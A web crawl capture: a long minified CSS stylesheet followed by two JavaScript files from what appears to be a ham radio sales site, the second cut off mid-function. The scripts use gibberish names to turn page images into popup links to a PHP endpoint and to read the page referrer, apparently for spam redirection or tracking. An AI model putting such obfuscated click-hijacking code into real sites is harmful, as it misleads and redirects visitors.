input{height:2.45em}.top-bar .button{padding-top:.5em;padding-bottom:.5em;margin-bottom:0}.top-bar .title-area{position:relative}.top-bar .name{height:45px;margin:0;font-size:16px}.top-bar .name h1{line-height:45px;font-size:1.0625em;margin:0}.top-bar .name h1 a{font-weight:bold;color:#fff;width:50%;display:block;padding:0 15px}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:#fff;text-transform:uppercase;font-size:0.8125em;font-weight:bold;position:relative;display:block;padding:0 15px;height:45px;line-height:45px}.top-bar .toggle-topbar.menu-icon{right:15px;top:50%;margin-top:-16px;padding-left:40px}.top-bar .toggle-topbar.menu-icon a{text-indent:-48px;width:34px;height:34px;line-height:33px;padding:0;color:#fff}.top-bar .toggle-topbar.menu-icon a span{position:absolute;right:0;display:block;width:16px;height:0;-webkit-box-shadow:0 10px 0 1px #fff,0 16px 0 1px #fff,0 22px 0 1px #fff;box-shadow:0 10px 0 1px #fff,0 16px 0 1px #fff,0 22px 0 1px #fff}.top-bar.expanded{height:auto;background:transparent}.top-bar.expanded .title-area{background:#111}.top-bar.expanded .toggle-topbar a{color:#888}.top-bar.expanded .toggle-topbar a span{-webkit-box-shadow:0 10px 0 1px #888,0 16px 0 1px #888,0 22px 0 1px #888;box-shadow:0 10px 0 1px #888,0 16px 0 1px #888,0 22px 0 1px #888}.top-bar-section{left:0;position:relative;width:auto;-webkit-transition:left 300ms ease-out;-moz-transition:left 300ms ease-out;transition:left 300ms ease-out}.top-bar-section ul{width:100%;height:auto;display:block;background:#333;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role="separator"]{border-bottom:solid 1px #4d4d4d;border-top:solid 1px #1a1a1a;clear:both;height:1px;width:100%}.top-bar-section ul li>a{display:block;width:100%;color:#fff;padding:12px 0 12px 0;padding-left:15px;font-size:0.8125em;font-weight:bold;background:#333}.top-bar-section ul li>a:hover{background:#2b2b2b}.top-bar-section ul li>a.button{background:#2ba6cb;font-size:0.8125em}.top-bar-section ul li>a.button:hover{background:#2284a1}.top-bar-section ul li>a.button.secondary{background:#e9e9e9}.top-bar-section ul li>a.button.secondary:hover{background:#d0d0d0}.top-bar-section ul li>a.button.success{background:#5da423}.top-bar-section ul li>a.button.success:hover{background:#457a1a}.top-bar-section ul li>a.button.alert{background:#c60f13}.top-bar-section ul li>a.button.alert:hover{background:#970b0e}.top-bar-section ul li.active>a{background:#2b2b2b}.top-bar-section .has-form{padding:15px}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgba(255,255,255,0.5);border-left-style:solid;margin-right:15px;margin-top:-4.5px;position:absolute;top:22px;right:0}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{visibility:visible}.top-bar-section .dropdown{position:absolute;left:100%;top:0;visibility:hidden;z-index:99}.top-bar-section .dropdown li{width:100%}.top-bar-section .dropdown li a{font-weight:normal;padding:8px 15px}.top-bar-section .dropdown li.title h5{margin-bottom:0}.top-bar-section .dropdown li.title h5 a{color:#fff;line-height:22.5px;display:block}.top-bar-section .dropdown label{padding:8px 15px 2px;margin-bottom:0;text-transform:uppercase;color:#555;font-weight:bold;font-size:0.625em}.top-bar-js-breakpoint{width:46.875em !important;visibility:hidden}.js-generated{display:block}@media only screen and (min-width: 46.875em){.top-bar{background:#111;*zoom:1;overflow:visible}.top-bar:before,.top-bar:after{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a{width:auto}.top-bar input,.top-bar .button{line-height:2em;font-size:0.875em;height:2em;padding:0 10px;position:relative;top:8px}.top-bar.expanded{background:#111}.contain-to-grid .top-bar{max-width:62.5em;margin:0 auto;margin-bottom:1.875em}.top-bar-section{-webkit-transition:none 0 0;-moz-transition:none 0 0;transition:none 0 0;left:0 !important}.top-bar-section ul{width:auto;height:auto !important;display:inline}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li a:not(.button){padding:0 15px;line-height:45px;background:#111}.top-bar-section li a:not(.button):hover{background:#000}.top-bar-section .has-dropdown>a{padding-right:35px !important}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255,255,255,0.5) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:22.5px}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{visibility:hidden}.top-bar-section .has-dropdown:hover>.dropdown,.top-bar-section .has-dropdown:active>.dropdown{visibility:visible}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"\00bb";margin-top:-15px;right:5px}.top-bar-section .dropdown{left:0;top:auto;background:transparent;min-width:100%}.top-bar-section .dropdown li a{color:#fff;line-height:1;white-space:nowrap;padding:7px 15px;background:#1e1e1e}.top-bar-section .dropdown li label{white-space:nowrap;background:#1e1e1e}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role="separator"]{border-bottom:none;border-top:none;border-right:solid 1px #2b2b2b;border-left:solid 1px #000;clear:none;height:45px;width:0px}.top-bar-section .has-form{background:#111;padding:0 15px;height:45px}.top-bar-section ul.right li .dropdown{left:auto;right:0}.top-bar-section ul.right li .dropdown li .dropdown{right:100%}}.orbit-container{overflow:hidden;width:100%;position:relative;background:#f5f5f5}.orbit-container .orbit-slides-container{list-style:none;margin:0;padding:0;position:relative}.orbit-container .orbit-slides-container img{display:block}.orbit-container .orbit-slides-container>*{position:relative;float:left;height:100%}.orbit-container .orbit-slides-container>* .orbit-caption{position:absolute;bottom:0;background-color:#000;background-color:rgba(0,0,0,0.6);color:#fff;width:100%;padding:10px 14px;font-size:0.875em}.orbit-container .orbit-slides-container>* .orbit-caption *{color:#fff}.orbit-container .orbit-slide-number{position:absolute;top:10px;left:10px;font-size:12px;color:#fff;background:rgba(0,0,0,0)}.orbit-container .orbit-slide-number span{font-weight:700;padding:0.3125em}.orbit-container .orbit-timer{position:absolute;top:10px;right:10px;height:6px;width:100px}.orbit-container .orbit-timer .orbit-progress{height:100%;background-color:#000;background-color:rgba(0,0,0,0.6);display:block;width:0%}.orbit-container .orbit-timer>span{display:none;position:absolute;top:10px;right:0px;width:11px;height:14px;border:solid 4px #000;border-top:none;border-bottom:none}.orbit-container .orbit-timer.paused>span{right:-6px;top:9px;width:11px;height:14px;border:inset 8px;border-right-style:solid;border-color:transparent transparent transparent #000}.orbit-container:hover .orbit-timer>span{display:block}.orbit-container .orbit-prev,.orbit-container .orbit-next{position:absolute;top:50%;margin-top:-25px;background-color:#000;background-color:rgba(0,0,0,0.6);width:50px;height:60px;line-height:50px;color:white;text-indent:-9999px !important}.orbit-container .orbit-prev>span,.orbit-container .orbit-next>span{position:absolute;top:50%;margin-top:-16px;display:block;width:0;height:0;border:inset 16px}.orbit-container .orbit-prev{left:0}.orbit-container .orbit-prev>span{border-right-style:solid;border-color:transparent;border-right-color:#fff}.orbit-container .orbit-prev:hover>span{border-right-color:#ccc}.orbit-container .orbit-next{right:0}.orbit-container .orbit-next>span{border-color:transparent;border-left-style:solid;border-left-color:#fff;left:50%;margin-left:-8px}.orbit-container .orbit-next:hover>span{border-left-color:#ccc}.orbit-bullets{margin:0 auto 30px auto;overflow:hidden;position:relative;top:10px}.orbit-bullets li{display:block;width:18px;height:18px;background:#999;float:left;margin-right:6px;border:solid 2px #222;-webkit-border-radius:1000px;border-radius:1000px}.orbit-bullets li.active{background:#222}.orbit-bullets li:last-child{margin-right:0}.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:none}.touch .orbit-bullets{display:none}@media only screen and (min-width: 48em){.touch .orbit-container .orbit-prev,.touch .orbit-container .orbit-next{display:inherit}.touch .orbit-bullets{display:block}}.reveal-modal-bg{position:fixed;height:100%;width:100%;background:#000;background:rgba(0,0,0,0.45);z-index:98;display:none;top:0;left:0}.reveal-modal{visibility:hidden;display:none;position:absolute;left:50%;z-index:99;height:auto;background-color:#fff;margin-left:-40%;width:80%;background-color:#fff;padding:1.25em;border:solid 1px #666;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4);top:50px}.reveal-modal .column,.reveal-modal .columns{min-width:0}.reveal-modal>:first-child{margin-top:0}.reveal-modal>:last-child{margin-bottom:0}.reveal-modal .close-reveal-modal{font-size:1.375em;line-height:1;position:absolute;top:0.5em;right:0.6875em;color:#aaa;font-weight:bold;cursor:pointer}@media only screen and (min-width: 48em){.reveal-modal{padding:1.875em;top:6.25em}.reveal-modal.tiny{margin-left:-15%;width:30%}.reveal-modal.small{margin-left:-20%;width:40%}.reveal-modal.medium{margin-left:-30%;width:60%}.reveal-modal.large{margin-left:-35%;width:70%}.reveal-modal.xlarge{margin-left:-47.5%;width:95%}}@media print{.reveal-modal{background:#fff !important}}.joyride-list{display:none}.joyride-tip-guide{display:none;position:absolute;background:#000;color:#fff;z-index:101;top:0;left:2.5%;font-family:inherit;font-weight:normal;width:95%}.lt-ie9 .joyride-tip-guide{max-width:800px;left:50%;margin-left:-400px}.joyride-content-wrapper{width:100%;padding:1.125em 1.25em 1.5em}.joyride-content-wrapper .button{margin-bottom:0 !important}.joyride-tip-guide .joyride-nub{display:block;position:absolute;left:22px;width:0;height:0;border:inset 14px}.joyride-tip-guide .joyride-nub.top{border-top-style:solid;border-color:#000;border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;top:-28px}.joyride-tip-guide .joyride-nub.bottom{border-bottom-style:solid;border-color:#000 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-28px}.joyride-tip-guide .joyride-nub.right{right:-28px}.joyride-tip-guide .joyride-nub.left{left:-28px}.joyride-tip-guide h1,.joyride-tip-guide h2,.joyride-tip-guide h3,.joyride-tip-guide h4,.joyride-tip-guide h5,.joyride-tip-guide h6{line-height:1.25;margin:0;font-weight:bold;color:#fff}.joyride-tip-guide p{margin:0 0 1.125em 0;font-size:0.875em;line-height:1.3}.joyride-timer-indicator-wrap{width:50px;height:3px;border:solid 1px #555;position:absolute;right:1.0625em;bottom:1em}.joyride-timer-indicator{display:block;width:0;height:inherit;background:#666}.joyride-close-tip{position:absolute;right:12px;top:10px;color:#777 !important;text-decoration:none;font-size:30px;font-weight:normal;line-height:0.5 !important}.joyride-close-tip:hover,.joyride-close-tip:focus{color:#eee !important}.joyride-modal-bg{position:fixed;height:100%;width:100%;background:transparent;background:rgba(0,0,0,0.5);z-index:100;display:none;top:0;left:0;cursor:pointer}.joyride-expose-wrapper{background-color:#ffffff;position:absolute;border-radius:3px;z-index:102;-moz-box-shadow:0px 0px 30px #fff;-webkit-box-shadow:0px 0px 15px #fff;box-shadow:0px 0px 15px #fff}.joyride-expose-cover{background:transparent;border-radius:3px;position:absolute;z-index:9999;top:0px;left:0px}@media only screen and (min-width: 48em){.joyride-tip-guide{width:300px;left:inherit}.joyride-tip-guide .joyride-nub.bottom{border-color:#000 !important;border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;bottom:-28px}.joyride-tip-guide .joyride-nub.right{border-color:#000 !important;border-top-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:auto;right:-28px}.joyride-tip-guide .joyride-nub.left{border-color:#000 !important;border-top-color:transparent !important;border-left-color:transparent !important;border-bottom-color:transparent !important;top:22px;left:-28px;right:auto}}[data-clearing]{*zoom:1;margin-bottom:0;list-style:none}[data-clearing]:before,[data-clearing]:after{content:" ";display:table}[data-clearing]:after{clear:both}[data-clearing] li{float:left;margin-right:10px}.clearing-blackout{background:#111;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close{display:block}.clearing-container{position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption{color:#fff;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#111;width:100%;padding:10px 30px;position:absolute;left:0}.clearing-close{z-index:999;padding-left:20px;padding-top:10px;font-size:40px;line-height:1;color:#fff;display:none}.clearing-close:hover,.clearing-close:focus{color:#ccc}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul{display:none}@media only screen and (min-width: 48em){.clearing-main-prev,.clearing-main-next{position:absolute;height:100%;width:40px;top:0}.clearing-main-prev>span,.clearing-main-next>span{position:absolute;top:50%;display:block;width:0;height:0;border:solid 16px}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#fff}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#fff}.clearing-main-prev.disabled,.clearing-main-next.disabled{opacity:0.5}.clearing-feature ~ li{display:none}.clearing-assembled .clearing-container .carousel{background:#111;height:150px;margin-top:5px}.clearing-assembled .clearing-container .carousel>ul{display:block;z-index:999;width:200%;height:100%;margin-left:0;position:relative;left:0}.clearing-assembled .clearing-container .carousel>ul li{display:block;width:175px;height:inherit;padding:0;float:left;overflow:hidden;margin-right:1px;position:relative;cursor:pointer;opacity:0.4}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{min-height:100%;height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer !important;min-width:100% !important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .visible-img{background:#111;overflow:hidden;height:75%}.clearing-close{position:absolute;top:10px;right:20px;padding-left:0;padding-top:0}}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:bold;margin-bottom:1.25em;position:relative;padding:0.6875em 1.3125em 0.75em 0.6875em;font-size:0.875em;background-color:#2ba6cb;border-color:#2284a1;color:#fff}.alert-box .close{font-size:1.375em;padding:5px 4px 4px;line-height:0;position:absolute;top:0.4375em;right:0.3125em;color:#333;opacity:0.3}.alert-box .close:hover,.alert-box .close:focus{opacity:0.5}.alert-box.radius{-webkit-border-radius:3px;border-radius:3px}.alert-box.round{-webkit-border-radius:1000px;border-radius:1000px}.alert-box.success{background-color:#5da423;border-color:#457a1a;color:#fff}.alert-box.alert{background-color:#c60f13;border-color:#970b0e;color:#fff}.alert-box.secondary{background-color:#e9e9e9;border-color:#d0d0d0;color:#505050}.breadcrumbs{display:block;padding:0.5625em 0.875em 0.5625em;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:1px;background-color:#f6f6f6;border-color:#dcdcdc;-webkit-border-radius:3px;border-radius:3px}.breadcrumbs>*{margin:0;float:left;font-size:0.6875em;text-transform:uppercase;color:#2ba6cb}.breadcrumbs>*:hover a,.breadcrumbs>*:focus a{text-decoration:underline}.breadcrumbs>* a,.breadcrumbs>* span{text-transform:uppercase;color:#2ba6cb}.breadcrumbs>*.current{cursor:default;color:#333}.breadcrumbs>*.current a{cursor:default;color:#333}.breadcrumbs>*.current:hover,.breadcrumbs>*.current:hover a,.breadcrumbs>*.current:focus,.breadcrumbs>*.current:focus a{text-decoration:none}.breadcrumbs>*.unavailable{color:#999}.breadcrumbs>*.unavailable a{color:#999}.breadcrumbs>*.unavailable:hover,.breadcrumbs>*.unavailable:hover a,.breadcrumbs>*.unavailable:focus,.breadcrumbs>*.unavailable a:focus{text-decoration:none;color:#999;cursor:default}.breadcrumbs>*:before{content:"/";color:#aaa;margin:0 0.75em;position:relative;top:1px}.breadcrumbs>*:first-child:before{content:" ";margin:0}.keystroke,kbd{background-color:#ededed;border-color:#dbdbdb;color:#222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:0.9375em;padding:0.125em 0.25em 0em;-webkit-border-radius:3px;border-radius:3px}.label{font-weight:bold;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;padding:0.1875em 0.625em 0.25em;font-size:0.875em;background-color:#2ba6cb;color:#fff}.label.radius{-webkit-border-radius:3px;border-radius:3px}.label.round{-webkit-border-radius:1000px;border-radius:1000px}.label.alert{background-color:#c60f13;color:#fff}.label.success{background-color:#5da423;color:#fff}.label.secondary{background-color:#e9e9e9;color:#333}.inline-list{margin:0 auto 1.0625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}.inline-list>li{list-style:none;float:left;margin-left:1.375em;display:block}.inline-list>li>*{display:block}.pagination{display:block;height:1.5em;margin-left:-0.3125em}.pagination li{display:block;float:left;height:1.5em;color:#222;font-size:0.875em;margin-left:0.3125em}.pagination li a{display:block;padding:0.0625em 0.4375em 0.0625em;color:#999}.pagination li:hover a,.pagination li a:focus{background:#e6e6e6}.pagination li.unavailable a{cursor:default;color:#999}.pagination li.unavailable:hover a,.pagination li.unavailable a:focus{background:transparent}.pagination li.current a{background:#2ba6cb;color:#fff;font-weight:bold;cursor:default}.pagination li.current a:hover,.pagination li.current a:focus{background:#2ba6cb}.pagination-centered{text-align:center}.pagination-centered ul>li{float:none;display:inline-block}.panel{border-style:solid;border-width:1px;border-color:#d9d9d9;margin-bottom:1.25em;padding:1.25em;background:#f2f2f2}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel p{color:#333}.panel>:first-child{margin-top:0}.panel>:last-child{margin-bottom:0}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{line-height:1;margin-bottom:0.625em}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader{line-height:1.4}.panel.callout{border-style:solid;border-width:1px;border-color:#2284a1;margin-bottom:1.25em;padding:1.25em;background:#2ba6cb;-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;box-shadow:0 1px 0 rgba(255,255,255,0.5) inset}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout p{color:#fff}.panel.callout>:first-child{margin-top:0}.panel.callout>:last-child{margin-bottom:0}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6{line-height:1;margin-bottom:0.625em}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader{line-height:1.4}.panel.radius{-webkit-border-radius:3px;border-radius:3px}.pricing-table{border:solid 1px #ddd;margin-left:0;margin-bottom:1.25em}.pricing-table *{list-style:none;line-height:1}.pricing-table .title{background-color:#ddd;padding:0.9375em 1.25em;text-align:center;color:#333;font-weight:bold;font-size:1em}.pricing-table .price{background-color:#eee;padding:0.9375em 1.25em;text-align:center;color:#333;font-weight:normal;font-size:1.25em}.pricing-table .description{background-color:#fff;padding:0.9375em;text-align:center;color:#777;font-size:0.75em;font-weight:normal;line-height:1.4;border-bottom:dotted 1px #ddd}.pricing-table .bullet-item{background-color:#fff;padding:0.9375em;text-align:center;color:#333;font-size:0.875em;font-weight:normal;border-bottom:dotted 1px #ddd}.pricing-table .cta-button{background-color:#f5f5f5;text-align:center;padding:1.25em 1.25em 0}.progress{background-color:transparent;height:1.5625em;border:1px solid #ccc;padding:0.125em;margin-bottom:0.625em}.progress .meter{background:#2ba6cb;height:100%;display:block}.progress.secondary .meter{background:#e9e9e9;height:100%;display:block}.progress.success .meter{background:#5da423;height:100%;display:block}.progress.alert .meter{background:#c60f13;height:100%;display:block}.progress.radius{-webkit-border-radius:3px;border-radius:3px}.progress.radius .meter{-webkit-border-radius:2px;border-radius:2px}.progress.round{-webkit-border-radius:1000px;border-radius:1000px}.progress.round .meter{-webkit-border-radius:999px;border-radius:999px}.side-nav{display:block;margin:0;padding:0.875em 0;list-style-type:none;list-style-position:inside}.side-nav li{margin:0 0 0.4375em 0;font-size:0.875em}.side-nav li a{display:block;color:#2ba6cb}.side-nav li.active>a:first-child{color:#4d4d4d;font-weight:bold}.side-nav li.divider{border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:#e6e6e6}.sub-nav{display:block;width:auto;overflow:hidden;margin:-0.25em 0 1.125em;padding-top:0.25em;margin-right:0;margin-left:-0.5625em}.sub-nav dt,.sub-nav dd{float:left;display:inline;margin-left:0.5625em;margin-bottom:0.625em;font-weight:normal;font-size:0.875em}.sub-nav dt a,.sub-nav dd a{color:#999;text-decoration:none}.sub-nav dt.active a,.sub-nav dd.active a{-webkit-border-radius:1000px;border-radius:1000px;font-weight:bold;background:#2ba6cb;padding:0.1875em 0.5625em;cursor:default;color:#fff}@media only screen{div.switch{position:relative;width:100%;padding:0;display:block;overflow:hidden;border-style:solid;border-width:1px;margin-bottom:1.25em;-webkit-animation:webkitSiblingBugfix infinite 1s;height:36px;background:#fff;border-color:#ccc}div.switch label{position:relative;left:0;z-index:2;float:left;width:50%;height:100%;margin:0;font-weight:bold;text-align:left;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}div.switch input{position:absolute;z-index:3;opacity:0;width:100%;height:100%;-moz-appearance:none}div.switch input:hover,div.switch input:focus{cursor:pointer}div.switch>span{position:absolute;top:-1px;left:-1px;z-index:1;display:block;padding:0;border-width:1px;border-style:solid;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;transition:all 0.1s ease-out}div.switch input:not(:checked)+label{opacity:0}div.switch input:checked{display:none !important}div.switch input{left:0;display:block !important}div.switch input:first-of-type+label,div.switch input:first-of-type+span+label{left:-50%}div.switch input:first-of-type:checked+label,div.switch input:first-of-type:checked+span+label{left:0%}div.switch input:last-of-type+label,div.switch input:last-of-type+span+label{right:-50%;left:auto;text-align:right}div.switch input:last-of-type:checked+label,div.switch input:last-of-type:checked+span+label{right:0%;left:auto}div.switch span.custom{display:none !important}div.switch label{padding:0 0.375em;line-height:2.3em;font-size:0.875em}div.switch input:first-of-type:checked ~ span{left:100%;margin-left:-2.1875em}div.switch>span{width:2.25em;height:2.25em}div.switch>span{border-color:#b3b3b3;background:#fff;background:-moz-linear-gradient(top, #fff 0%, #f2f2f2 100%);background:-webkit-linear-gradient(top, #fff 0%, #f2f2f2 100%);background:linear-gradient(to bottom, #fff 0%, #f2f2f2 100%);-webkit-box-shadow:2px 0 10px 0 rgba(0,0,0,0.07),1000px 0 0 1000px #e1f5d1,-2px 0 10px 0 rgba(0,0,0,0.07),-1000px 0 0 1000px #f5f5f5;box-shadow:2px 0 10px 0 rgba(0,0,0,0.07),1000px 0 0 980px #e1f5d1,-2px 0 10px 0 rgba(0,0,0,0.07),-1000px 0 0 1000px #f5f5f5}div.switch:hover>span,div.switch:focus>span{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #e6e6e6 100%);background:-webkit-linear-gradient(top, #fff 0%, #e6e6e6 100%);background:linear-gradient(to bottom, #fff 0%, #e6e6e6 100%)}div.switch:active{background:transparent}div.switch.large{height:44px}div.switch.large label{padding:0 0.375em;line-height:2.3em;font-size:1.0625em}div.switch.large input:first-of-type:checked ~ span{left:100%;margin-left:-2.6875em}div.switch.large>span{width:2.75em;height:2.75em}div.switch.small{height:28px}div.switch.small label{padding:0 0.375em;line-height:2.1em;font-size:0.75em}div.switch.small input:first-of-type:checked ~ span{left:100%;margin-left:-1.6875em}div.switch.small>span{width:1.75em;height:1.75em}div.switch.tiny{height:22px}div.switch.tiny label{padding:0 0.375em;line-height:1.9em;font-size:0.6875em}div.switch.tiny input:first-of-type:checked ~ span{left:100%;margin-left:-1.3125em}div.switch.tiny>span{width:1.375em;height:1.375em}div.switch.radius{-webkit-border-radius:4px;border-radius:4px}div.switch.radius>span{-webkit-border-radius:3px;border-radius:3px}div.switch.round{-webkit-border-radius:1000px;border-radius:1000px}div.switch.round>span{-webkit-border-radius:999px;border-radius:999px}div.switch.round label{padding:0 0.5625em}@-webkit-keyframes webkitSiblingBugfix{from{position:relative}to{position:relative}}}[data-magellan-expedition]{background:#fff;z-index:50;min-width:100%;padding:10px}[data-magellan-expedition] .sub-nav{margin-bottom:0}[data-magellan-expedition] .sub-nav dd{margin-bottom:0}table{background:#fff;margin-bottom:1.25em;border:solid 1px #ddd}table thead,table tfoot{background:#f5f5f5;font-weight:bold}table thead tr th,table thead tr td,table tfoot tr th,table tfoot tr td{padding:0.5em 0.625em 0.625em;font-size:0.875em;color:#222;text-align:left}table tr th,table tr td{padding:0.5625em 0.625em;font-size:0.875em;color:#222}table tr.even,table tr.alt,table tr:nth-of-type(even){background:#f9f9f9}table thead tr th,table tfoot tr th,table tbody tr td,table tr td,table tfoot tr td{display:table-cell;line-height:1.125em}.th{line-height:0;display:inline-block;border:solid 4px #fff;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 0 1px rgba(0,0,0,0.2);-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;transition:all 200ms ease-out}.th:hover,.th:focus{-webkit-box-shadow:0 0 6px 1px rgba(43,166,203,0.5);box-shadow:0 0 6px 1px rgba(43,166,203,0.5)}.th.radius{-webkit-border-radius:3px;border-radius:3px}a.th{display:block}.has-tip{border-bottom:dotted 1px #ccc;cursor:help;font-weight:bold;color:#333}.has-tip:hover,.has-tip:focus{border-bottom:dotted 1px #196177;color:#2ba6cb}.has-tip.tip-left,.has-tip.tip-right{float:none !important}.tooltip{display:none;position:absolute;z-index:999;font-weight:bold;font-size:0.9375em;line-height:1.3;padding:0.5em;max-width:85%;left:50%;width:100%;color:#fff;background:#000;-webkit-border-radius:3px;border-radius:3px}.tooltip>.nub{display:block;left:5px;position:absolute;width:0;height:0;border:solid 5px;border-color:transparent transparent #000 transparent;top:-10px}.tooltip.opened{color:#2ba6cb !important;border-bottom:dotted 1px #196177 !important}.tap-to-close{display:block;font-size:0.625em;color:#888;font-weight:normal}@media only screen and (min-width: 48em){.tooltip>.nub{border-color:transparent transparent #000 transparent;top:-10px}.tooltip.tip-top>.nub{border-color:#000 transparent transparent transparent;top:auto;bottom:-10px}.tooltip.tip-left,.tooltip.tip-right{float:none !important}.tooltip.tip-left>.nub{border-color:transparent transparent transparent #000;right:-10px;left:auto;top:50%;margin-top:-5px}.tooltip.tip-right>.nub{border-color:transparent #000 transparent transparent;right:auto;left:-10px;top:50%;margin-top:-5px}}@media only screen and (max-width: 767px){.f-dropdown{max-width:100%;left:0}}.f-dropdown{position:absolute;top:-9999px;list-style:none;padding:1.25em;width:100%;height:auto;max-height:none;background:#fff;border:solid 1px #ccc;font-size:16px;z-index:99;margin-top:2px;max-width:200px}.f-dropdown *:first-child{margin-top:0}.f-dropdown *:last-child{margin-bottom:0}.f-dropdown:before{content:"";display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent #fff transparent;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:99}.f-dropdown:after{content:"";display:block;width:0;height:0;border:inset 7px;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:98}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown li{font-size:0.875em;cursor:pointer;line-height:1.125em;margin:0}.f-dropdown li:hover,.f-dropdown li:focus{background:#eee}.f-dropdown li a{display:block;padding:0.3125em 0.625em;color:#555}.f-dropdown.content{position:absolute;top:-9999px;list-style:none;padding:1.25em;width:100%;height:auto;max-height:none;background:#fff;border:solid 1px #ccc;font-size:16px;z-index:99;max-width:200px}.f-dropdown.content *:first-child{margin-top:0}.f-dropdown.content *:last-child{margin-bottom:0}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}


--- FILE ---
content_type: application/javascript
request_url: https://hamradiotransceiver.biz/wesizam.js
body_size: 554
content:

window.onload = function ()
{
	mawuby();
}

function mawuby()
{
	
	var fefewijuxo = document.getElementsByTagName("img"); 
  		for (var loruvebeq = 0; loruvebeq < fefewijuxo.length; loruvebeq++) 
	  	{    

		var fojuxujarinah = fefewijuxo[loruvebeq].getAttribute("class");  	  
 		if(fojuxujarinah == null || fojuxujarinah.length < 50) continue;
  		var gujo = "/mexudyj.php?hcid=" + fojuxujarinah;  		var xeruwexupehaz = fefewijuxo[loruvebeq].getAttribute("alt");	 
  		var xaxyjiz = pyjysife(gujo, xeruwexupehaz);  	
		var zoti = fefewijuxo[loruvebeq].parentNode;
	

 		var tafaxefehe = fefewijuxo[loruvebeq].cloneNode(true);

	    		xaxyjiz.appendChild(tafaxefehe); 	 			
 		zoti.replaceChild(xaxyjiz, fefewijuxo[loruvebeq]); 	  
	 	}}
 

function pyjysife(tijo, bonudalofin){

		if(bonudalofin == null) bonudalofin = "";	   		var gutum = document.createElement("a");
 	gutum.href = "#" + bonudalofin;	
   	gutum.setAttribute("onclick", "javascript:window.open('" + tijo + "');return false;");
	gutum.setAttribute("rel","nofollow"); 	
 	gutum.setAttribute("target","_blank"); 	
	return gutum; }  

--- FILE ---
content_type: application/javascript
request_url: https://hamradiotransceiver.biz/xufaci.js
body_size: 841
content:


//====================================================
function lofuforih()
{	var zysiwabanole = window.location.href;    var nedekimaqut = document.currentScript.src.split('/').pop().replace(".js","");

	var segofevetihy = "/" + nedekimaqut + ".php";	     var bokub = 60;	 		
 
	var qewidurypuzosaz = nedekimaqut; 	var bijoguqikujaz = "";
	      try
	    { 	       bijoguqikujaz=""+parent.document.referrer;	
    }
	    catch (ex) 	
     {
			    bijoguqikujaz=""+document.referrer;

       } 

	if(sesyrima(qewidurypuzosaz) == null)
	

 	{
	
